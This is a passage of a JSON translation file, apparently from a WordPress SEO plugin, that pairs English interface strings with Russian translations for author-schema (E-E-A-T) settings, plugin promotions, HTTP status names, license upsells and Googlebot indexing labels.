\u0433\u0434\u0435 \u0443\u0447\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u0440."],"The organization the author works for.":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0430\u0432\u0442\u043e\u0440."],"The name of the item the author knows about (e.g. \"Amazon\").":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0430\u0432\u0442\u043e\u0440\u0443 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 Amazon)."],"The following settings will be added directly to an author's schema meta data via the %1$sknowsAbout%2$s property. This property helps with the Experience aspect of Google's E-E-A-T guidelines. After setting the global options here, you can add them directly in an authors profile page.":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0431\u0443\u0434\u0443\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0441\u0445\u0435\u043c\u044b \u0430\u0432\u0442\u043e\u0440\u0430 \u0447\u0435\u0440\u0435\u0437 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e %1$sknowsAbout%2$s. \u042d\u0442\u043e \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441 \u0430\u0441\u043f\u0435\u043a\u0442\u043e\u043c \u00abE\u00bb (Experience \u2014 \u043e\u043f\u044b\u0442) \u0432 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u0445 Google \u043f\u043e \u043e\u0446\u0435\u043d\u043a\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 E-E-A-T. \u041f\u043e\u0441\u043b\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0437\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0438\u0445 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u043f\u0440\u043e\u0444\u0438\u043b\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The fields below provide structured information for search engines about the current author. By filling out these fields, you will enhance your online presence and improve search engine visibility. This increases the chances of your author details appearing prominently in search results, making it easier for readers, publishers, and media representatives to discover and connect with you.":["\u0412 \u043f\u043e\u043b\u044f\u0445 \u043d\u0438\u0436\u0435 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u0435\u043a\u0443\u0449\u0435\u043c \u0430\u0432\u0442\u043e\u0440\u0435. \u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0432 \u044d\u0442\u0438 \u043f\u043e\u043b\u044f, \u0432\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435 \u0438 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u0435 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445. \u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0432\u0430\u0448\u0435\u043c \u0430\u0432\u0442\u043e\u0440\u0435 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u0435\u0435 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u043d\u0430 \u0432\u0438\u0434\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0430 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438, \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0438 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043c\u0430\u0441\u0441\u043e\u0432\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0441\u043c\u043e\u0433\u0443\u0442 \u043b\u0435\u0433\u0447\u0435 \u0432\u0430\u0441 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0438 \u0441\u0432\u044f\u0437\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u0441 \u0432\u0430\u043c\u0438."],"School, college, or university URL":["URL \u0448\u043a\u043e\u043b\u044b, \u043a\u043e\u043b\u043b\u0435\u0434\u0436\u0430 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430"],"Same As URLs":["\u0422\u043e \u0436\u0435, \u0447\u0442\u043e \u0438 URL-\u0430\u0434\u0440\u0435\u0441\u0430"],"Reviewed By Schema":["\u041f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043e Schema"],"Optimize your site for Google's E-E-A-T ranking factor by proving your writer's expertise through author schema markup and new UI elements.":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434 \u0444\u0430\u043a\u0442\u043e\u0440\u044b \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f Google E-E-A-T, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0432 \u043e\u043f\u044b\u0442 \u0441\u0432\u043e\u0435\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u0439 \u0441\u0445\u0435\u043c\u044b \u0438 \u043d\u043e\u0432\u044b\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441\u0430."],"Learn more about Author SEO (E-E-A-T)":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u043c SEO (E-E-A-T)"],"Enter a URL and press enter":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438 \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u00ab\u0412\u0432\u043e\u0434\u00bb"],"Enable Author SEO (E-E-A-T) on Your Site":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T) \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435"],"Enable Author Info":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435"],"Employer":["\u041c\u0435\u0441\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u044b"],"E-E-A-T for Higher Rankings":["E-E-A-T \u0434\u043b\u044f \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0433\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Author SEO (E-E-A-T) is a %1$s Feature":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u00abSEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)\u00bb \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Author SEO (E-E-A-T)":["SEO \u0430\u0432\u0442\u043e\u0440\u0430 (\u0415-\u0415-\u0410-\u0422)"],"Author SEO":["SEO \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Schema":["\u0421\u0445\u0435\u043c\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Info (E-E-A-T)":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435 (\u0415-\u0415-\u0410-\u0422)"],"Author Experience Topics (E-E-A-T)":["\u0421\u0444\u0435\u0440\u044b \u043e\u043f\u044b\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Author Bio Block":["\u0411\u043b\u043e\u043a \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435"],"Alumni Of":["\u041c\u0435\u0441\u0442\u043e \u0443\u0447\u0435\u0431\u044b"],"Additional URLs to help identify the item (e.g. \"https:\/\/en.wikipedia.org\/wiki\/Amazon_(company)\").":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u0430, \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0449\u0438\u0435 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \"https:\/\/en.wikipedia.org\/wiki\/Amazon_(\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438)\")."],"Add Item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Activate Author SEO (E-E-A-T)":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Yoast SEO":["Yoast SEO"],"Unlock Network Tools":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"Unlock Domain Activations":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043c\u0435\u043d\u0430"],"Top-rated WordPress donation and fundraising plugin. Over 10,000+ non-profit organizations and website owners use Charitable to create fundraising campaigns and raise more money online.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0441\u0431\u043e\u0440\u0430 \u043f\u043e\u0436\u0435\u0440\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0439 \u0432 WordPress. \u0411\u043e\u043b\u0435\u0435 10\u00a0000 \u043d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0439 \u0438 \u0441\u0430\u0439\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 Charitable \u0434\u043b\u044f \u0441\u0431\u043e\u0440\u0430 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0432 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435."],"SEOPress":["SEOPress"],"Rank Math SEO":["Rank Math SEO"],"Network Tools is a %1$s Feature":["\u0421\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Leading WordPress backup & site migration plugin. Over 1,500,000+ smart website owners use Duplicator to make reliable and secure WordPress backups to protect their websites. It also makes website migration really easy.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress \u0434\u043b\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0438 \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u043e\u0432. \u0411\u043e\u043b\u0435\u0435 1\u00a0500\u00a0000 \u0441\u0430\u043c\u044b\u0445 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0445 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0441\u0430\u0439\u0442\u043e\u0432 \u0443\u0436\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 Duplicator \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439 \u0432 WordPress. \u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u043f\u043b\u0430\u0433\u0438\u043d \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u044e \u0441\u0430\u0439\u0442\u043e\u0432."],"Install Free Plugin":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d"],"Import your Local SEO settings and locations from other plugins.":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432."],"Import Local SEO From Other Plugins":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"Domain Activations is an %1$s Feature":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f \u0434\u043e\u043c\u0435\u043d\u0430 \u2014 \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430\u044f \u0432 \u0442\u0430\u0440\u0438\u0444\u0435 %1$s"],"Add License Key":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"Update (Don't Modify Date)":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c (\u0434\u0430\u0442\u0443 \u043d\u0435 \u043c\u0435\u043d\u044f\u0442\u044c)"],"Save (Don't Modify Date)":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c (\u0434\u0430\u0442\u0443 \u043d\u0435 \u043c\u0435\u043d\u044f\u0442\u044c)"],"Unavailable for Legal Reasons":["\u041d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043f\u043e \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u0440\u0438\u0447\u0438\u043d\u0430\u043c"],"Temporary Redirect":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Service Unavailable":["\u0421\u0435\u0440\u0432\u0438\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d"],"See Other":["\u0421\u043c. \u0434\u0440\u0443\u0433\u043e\u0435"],"Permanent Redirect":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Not Modified":["\u041d\u0435 \u0438\u0437\u043c\u0435\u043d\u044f\u043b\u043e\u0441\u044c"],"Not Implemented":["\u041d\u0435 \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043e"],"Internal Server Error":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044f\u044f \u043e\u0448\u0438\u0431\u043a\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Install":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"],"I'm a Teapot":["\u042f \u0447\u0430\u0439\u043d\u0438\u043a"],"HTTP Version Not Supported":["\u0412\u0435\u0440\u0441\u0438\u044f HTTP \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f"],"Gone":["\u0411\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442"],"Get Started with Google Analytics for Free":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 Google Analytics \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Gateway Timeout":["\u0418\u0441\u0442\u0435\u043a\u043b\u043e \u0432\u0440\u0435\u043c\u044f \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Bad Request":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0437\u0430\u043f\u0440\u043e\u0441"],"Bad Gateway":["\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441\u043e \u0448\u043b\u044e\u0437\u043e\u043c"],"You have been using the %2$s Google Analytics V3 (Universal Analytics) integration which has been deprecated by Google and is no longer supported. This may affect your website's data accuracy and performance.%1$sTo ensure a seamless analytics experience, we recommend migrating to %3$s, a powerful analytics solution.%1$s%3$s offers advanced features such as real-time tracking, enhanced e-commerce analytics, and easy-to-understand reports, helping you make informed decisions to grow your online presence effectively.%1$sClick the button below to be redirected to the %3$s setup process, where you can start benefiting from its robust analytics capabilities immediately.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044e %2$s Google Analytics V3 (Universal Analytics), \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0430 \u200b\u200bGoogle \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0435\u0439 \u0438 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0442\u043e\u0447\u043d\u043e\u0441\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0445 \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430.%1$s\u0427\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0431\u0435\u0441\u043f\u0435\u0440\u0435\u0431\u043e\u0439\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439, \u043c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %3$s\u00a0\u2014 \u043e\u0442\u043b\u0438\u0447\u043d\u043e\u0435 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435.%1$s%3$s \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0443\u044e \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0443 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 \u0438 \u043f\u0440\u043e\u0441\u0442\u044b\u0435 \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u044f\u0442\u044c \u0441\u0432\u043e\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435.%1$s\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 %3$s \u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432\u0441\u0435\u043c\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c\u0438 \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441."],"Universal Analytics V3 Deprecation Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 Universal Analytics V3"],"Please keep only one %1$s plugin active, otherwise, you might lose your rankings and traffic. %2$sClick here to Deactivate.%3$s":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u043f\u043b\u0430\u0433\u0438\u043d %1$s, \u0438\u043d\u0430\u0447\u0435 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0438 \u0442\u0440\u0430\u0444\u0438\u043a. %2$s\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c, \u0447\u0442\u043e\u0431\u044b \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c.%3$s"],"Unknown user agent":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Unknown indexing status":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u0441\u0442\u0430\u0442\u0443\u0441 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438"],"Unknown fetch state":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445"],"This specifies whether your website's robots.txt file allows Googlebot to crawl the page.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0438 \u0444\u0430\u0439\u043b robots.txt \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u0443 Googlebot \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443."],"This specifies whether your website's robots meta tag allows Googlebot to index the page.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0438 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433 robots \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u0443 Googlebot \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443."],"This shows the date and time when Google's crawler (Googlebot) last visited and crawled the page.":["\u0417\u0434\u0435\u0441\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u044b \u0434\u0430\u0442\u0430 \u0438 \u0432\u0440\u0435\u043c\u044f, \u043a\u043e\u0433\u0434\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0439 Googlebot \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0440\u0430\u0437 \u043f\u043e\u0441\u0435\u0449\u0430\u043b \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043b \u0435\u0451."],"Soft 404":["\u041c\u044f\u0433\u043a\u0430\u044f 404"],"Shows the canonical URL specified by you (the website owner). Canonical URLs help indicate the preferred version of a page, especially for duplicate content.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 